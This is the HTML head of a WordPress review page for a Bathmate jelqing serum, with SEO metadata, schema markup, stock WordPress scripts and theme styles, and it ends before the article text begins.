

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ahcaf.com/bathmate-maxout-review/
body_size: 24516
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
		<!--[if lt IE 9]>
	<script src="https://ahcaf.com/wp-content/themes/rise/js/html5/dist/html5shiv.js"></script>
	<script src="//css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->
	<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="https://ahcaf.com/wp-content/themes/rise/css/ie8.css"/>
	<![endif]-->
	<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="https://ahcaf.com/wp-content/themes/rise/css/ie7.css"/>
	<![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	<meta charset="UTF-8">
	
	
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Bathmate Max Out (Jelqing Serum): Review and Results</title>
<meta name="description" content="The Max Out cream from Bathmate aids the jelqing process to improve personal results and gains. Read what users are saying about this serum."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ahcaf.com/bathmate-maxout-review/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bathmate Max Out (Jelqing Serum): Review and Results" />
<meta property="og:description" content="The Max Out cream from Bathmate aids the jelqing process to improve personal results and gains. Read what users are saying about this serum." />
<meta property="og:url" content="https://ahcaf.com/bathmate-maxout-review/" />
<meta property="og:site_name" content="AHCA" />
<meta property="article:publisher" content="https://www.facebook.com/ahcaf" />
<meta property="og:updated_time" content="2023-07-28T18:28:20-04:00" />
<meta property="og:image" content="https://ahcaf.com/wp-content/uploads/2016/07/bathmate-maxout-jelqing-serum.jpg" />
<meta property="og:image:secure_url" content="https://ahcaf.com/wp-content/uploads/2016/07/bathmate-maxout-jelqing-serum.jpg" />
<meta property="og:image:width" content="468" />
<meta property="og:image:height" content="654" />
<meta property="og:image:alt" content="Bathmate Max Out Jelqing Serum Review" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2016-07-20T03:32:14-04:00" />
<meta property="article:modified_time" content="2023-07-28T18:28:20-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Bathmate Max Out (Jelqing Serum): Review and Results" />
<meta name="twitter:description" content="The Max Out cream from Bathmate aids the jelqing process to improve personal results and gains. Read what users are saying about this serum." />
<meta name="twitter:site" content="@ahcafcom" />
<meta name="twitter:creator" content="@ahcafcom" />
<meta name="twitter:image" content="https://ahcaf.com/wp-content/uploads/2016/07/bathmate-maxout-jelqing-serum.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://ahcaf.com/#place","geo":{"@type":"GeoCoordinates","latitude":"34.7370939","longitude":"-92.2749787"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=34.7370939,-92.2749787","address":{"@type":"PostalAddress","streetAddress":"1202 Main St","addressLocality":"Little Rock","addressRegion":"AR","postalCode":"72202","addressCountry":"United States"}},{"@type":"Organization","@id":"https://ahcaf.com/#organization","name":"AHCA","url":"http://ahcaf.com","sameAs":["https://www.facebook.com/ahcaf","https://twitter.com/ahcafcom"],"email":"info@ahcaf.com","address":{"@type":"PostalAddress","streetAddress":"1202 Main St","addressLocality":"Little Rock","addressRegion":"AR","postalCode":"72202","addressCountry":"United States"},"logo":{"@type":"ImageObject","@id":"https://ahcaf.com/#logo","url":"http://ahcaf.com/wp-content/uploads/2022/06/AHCAF-logo-2022.jpg","contentUrl":"http://ahcaf.com/wp-content/uploads/2022/06/AHCAF-logo-2022.jpg","caption":"AHCA","inLanguage":"en-US","width":"332","height":"136"},"contactPoint":[{"@type":"ContactPoint","telephone":"+1-501-375-5548","contactType":"customer support"}],"location":{"@id":"https://ahcaf.com/#place"}},{"@type":"WebSite","@id":"https://ahcaf.com/#website","url":"https://ahcaf.com","name":"AHCA","publisher":{"@id":"https://ahcaf.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"http://ahcaf.com/wp-content/uploads/2016/07/bathmate-maxout-jelqing-serum-215x300.jpg","url":"http://ahcaf.com/wp-content/uploads/2016/07/bathmate-maxout-jelqing-serum-215x300.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://ahcaf.com/bathmate-maxout-review/#webpage","url":"https://ahcaf.com/bathmate-maxout-review/","name":"Bathmate Max Out (Jelqing Serum): Review and Results","datePublished":"2016-07-20T03:32:14-04:00","dateModified":"2023-07-28T18:28:20-04:00","isPartOf":{"@id":"https://ahcaf.com/#website"},"primaryImageOfPage":{"@id":"http://ahcaf.com/wp-content/uploads/2016/07/bathmate-maxout-jelqing-serum-215x300.jpg"},"inLanguage":"en-US"},{"@type":"Article","headline":"Bathmate Max Out (Jelqing Serum): Review and Results","datePublished":"2016-07-20T03:32:14-04:00","dateModified":"2023-07-28T18:28:20-04:00","author":{"@type":"Person","name":"Lucas Owenby"},"description":"The Max Out cream from Bathmate aids the jelqing process to improve personal results and gains. Read what users are saying about this serum.","name":"Bathmate Max Out (Jelqing Serum): Review and Results","@id":"https://ahcaf.com/bathmate-maxout-review/#schema-48155","isPartOf":{"@id":"https://ahcaf.com/bathmate-maxout-review/#webpage"},"publisher":{"@id":"https://ahcaf.com/#organization"},"image":{"@id":"http://ahcaf.com/wp-content/uploads/2016/07/bathmate-maxout-jelqing-serum-215x300.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://ahcaf.com/bathmate-maxout-review/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ahcaf.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='ts-poll-block-css-css' href='https://ahcaf.com/wp-content/plugins/poll-wp/admin/css/block.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-customer-reviews-css' href='https://ahcaf.com/wp-content/plugins/wp-customer-reviews/wp-customer-reviews.css?ver=99999' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ahcaf.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://ahcaf.com/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ahcaf.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://ahcaf.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='TS_POLL_public_css-css' href='https://ahcaf.com/wp-content/plugins/poll-wp/public/css/ts_poll-public.css?ver=2.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='ts_poll_fonts-css' href='https://ahcaf.com/wp-content/plugins/poll-wp/fonts/ts_poll-fonts.css?ver=2.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo-css' href='https://ahcaf.com/wp-content/plugins/responsive-lightbox/assets/nivo/nivo-lightbox.min.css?ver=2.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo-default-css' href='https://ahcaf.com/wp-content/plugins/responsive-lightbox/assets/nivo/themes/default/default.css?ver=2.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://ahcaf.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2408' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container ul li {font-size: 90%;}
</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://ahcaf.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.5.4' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 200px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 200px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='rise-style-css' href='https://ahcaf.com/wp-content/themes/rise/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-reset-css' href='https://ahcaf.com/wp-content/themes/rise/css/reset.css?v=1.500.1' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-main-style-css' href='https://ahcaf.com/wp-content/themes/rise/css/main_blue.css?v=1.500.1' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-forms-css' href='https://ahcaf.com/wp-content/plugins/searchwp-live-ajax-search/assets/styles/frontend/search-forms.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-live-search-css' href='https://ahcaf.com/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.css?ver=1.8.2' type='text/css' media='all' />
<style id='searchwp-live-search-inline-css' type='text/css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

</style>
<script type="text/javascript" src="https://ahcaf.com/wp-includes/js/jquery/jquery.min.js?v=1.500.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ahcaf.com/wp-includes/js/jquery/jquery-migrate.min.js?v=1.500.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ahcaf.com/wp-content/plugins/wp-customer-reviews/wp-customer-reviews.js?ver=99999" id="wp-customer-reviews-js"></script>
<script type="text/javascript" src="https://ahcaf.com/wp-content/plugins/poll-wp/public/js/vue.js?ver=2.3.8" id="ts_poll_vue_js-js"></script>
<script type="text/javascript" src="https://ahcaf.com/wp-content/plugins/poll-wp/public/js/ts_poll-public.js?ver=2.3.8" id="TS_POLL-js"></script>
<script type="text/javascript" src="https://ahcaf.com/wp-content/plugins/responsive-lightbox/assets/nivo/nivo-lightbox.min.js?ver=2.4.8" id="responsive-lightbox-nivo-js"></script>
<script type="text/javascript" src="https://ahcaf.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://ahcaf.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.6.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"nivo","selector":"lightbox","customEvents":"","activeGalleries":true,"effect":"fade","clickOverlayToClose":true,"keyboardNav":true,"errorMessage":"The requested content cannot be loaded. Please try again later.","woocommerce_gallery":false,"ajaxurl":"https:\/\/ahcaf.com\/wp-admin\/admin-ajax.php","nonce":"f45f514202","preview":false,"postId":1007,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://ahcaf.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.8" id="responsive-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://ahcaf.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ahcaf.com/wp-json/wp/v2/pages/1007" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ahcaf.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://ahcaf.com/?p=1007' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ahcaf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fahcaf.com%2Fbathmate-maxout-review%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ahcaf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fahcaf.com%2Fbathmate-maxout-review%2F&#038;format=xml" />
		<style type="text/css">
						ol.footnotes>li {list-style-type:decimal;}
						ol.footnotes { color:#666666; }
ol.footnotes li { font-size:80%; }
		</style>
		<style id="wplmi-inline-css" type="text/css">
.post-last-modified, .page-last-modified
{
    color: green;
}
</style>
		<style type="text/css">.wp-video-shortcode {
				max-width: 100% !important;
			}

			.bSe a {
				clear: right;
			}

			.bSe blockquote {
				clear: both;
			}
			body { background:#FFF; }.cnt article h1.entry-title a { color:#333; }.cnt article h2.entry-title a { color:#333; }.bSe h1, h1.entry-title, h1.entry-title a { color:#333; }.bSe h2 { color:#464545; }.bSe h3 { color:#333; }.bSe h4 { color:#333; }.bSe h5 { color:#333; }.bSe h6 { color:#333; }.bSe p, .mry .awr-e p { color:#666; }.cnt .bSe { color:#666; }.cnt h1 a, .tve-woocommerce .bSe .awr .entry-title, .tve-woocommerce .bSe .awr .page-title{font-family:Roboto,sans-serif;}.bSe h1{font-family:Roboto,sans-serif;}.bSe h2,.tve-woocommerce .bSe h2{font-family:Roboto,sans-serif;}.bSe h3,.tve-woocommerce .bSe h3{font-family:Roboto,sans-serif;}.bSe h4{font-family:Roboto,sans-serif;}.bSe h5{font-family:Roboto,sans-serif;}.bSe h6{font-family:Roboto,sans-serif;}#text_logo{font-family:Roboto,sans-serif;}.cnt h1 a { font-weight:500; }.bSe h1 { font-weight:500; }.bSe h2 { font-weight:500; }.bSe h3 { font-weight:500; }.bSe h4 { font-weight:500; }.bSe h5 { font-weight:500; }.bSe h6 { font-weight:500; }.cnt{font-family:Roboto,sans-serif;font-weight:300;}article strong {font-weight: bold;}.cnt p, .tve-woocommerce .product p, .tve-woocommerce .products p, .brd ul li, header nav ul li a, header nav ul li > ul li a, .has-extended.has-heading .colch, footer, footer .fmm p, .aut-f{font-family:Roboto,sans-serif;font-weight:300;}article strong {font-weight: bold;}.bSe h1, .bSe .entry-title { font-size:46px; }.cnt { font-size:18px; }.thrivecb { font-size:18px; }.out { font-size:18px; }.aut p { font-size:18px; }.cnt p { line-height:1.5em; }.thrivecb { line-height:1.5em; }.bSe a, .cnt a { color:#24447b; }.bSe .faq h4{font-family:Roboto,sans-serif;font-weight:300;}article strong {font-weight: bold;}header nav > ul.menu > li > a { color:#fff; }header nav > ul.menu > li >  a:hover { color:#fff; }header nav > ul > li.current_page_item > a:hover { color:#fff; }header nav > ul > li.current_menu_item > a:hover { color:#fff; }header nav > ul > li.current_menu_item > a:hover { color:#fff; }header nav > ul > li > a:active { color:#fff; }header #logo > a > img { max-width:200px; }header ul.menu > li.h-cta > a { color:#FFFFFF!important; }header ul.menu > li.h-cta > a { background:#4b7cc7; }header ul.menu > li.h-cta > a { border-color:#4b7cc7; }header ul.menu > li.h-cta > a:hover { color:#4b7cc7!important; }header ul.menu > li.h-cta > a:hover { background:#transparent; }</style>
		<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://ahcaf.com/wp-content/uploads/2019/03/cropped-AHCAF-logo-2019-4-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ahcaf.com/wp-content/uploads/2019/03/cropped-AHCAF-logo-2019-4-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ahcaf.com/wp-content/uploads/2019/03/cropped-AHCAF-logo-2019-4-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ahcaf.com/wp-content/uploads/2019/03/cropped-AHCAF-logo-2019-4-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			strong {font-weight: bold;}		</style>
					<style type="text/css">.sAsCont .sAs {
    width: 25%;
}
.bSeCont .bSe {
    width: 70%;
}
.bSe a {
  text-decoration: underline;
}
.bSe a:hover {
  color: green;
}
.bSe blockquote p {
    font-style: unset;
    color: black;
}
.bSe blockquote {
    background: #e6f0ff; 
}
table th {
    text-align: center;
    vertical-align: middle;
    padding: 5px;
    font-weight: bold;
    background: #e6f0ff;
}
table {
   margin-bottom: 1em;
   display: block;
        overflow-x: auto;
}
td, th {
border-left: 1px solid #e5e5e5;
    border-right: 1px solid #e5e5e5;
}
.bSe table td {
    padding: 7px;
}

label[for=website] {
    display: none;
}
input[id="website"] {
     display:none;
    visibility:hidden;
}
small {
  font-size: small;
}
.bSe ul li {
  position: static;
}</style>
		
</head>
<body class="page-template-default page page-id-1007">
<div class="theme-wrapper">
	
	
	
	
	<div class="h-bi">
		<div id="floating_menu" data-float="default"
		     data-social='0'>
			<header class="side"
			        style="">
								<div class="h-i">
					<div class="wrp">
														<div id="logo" >
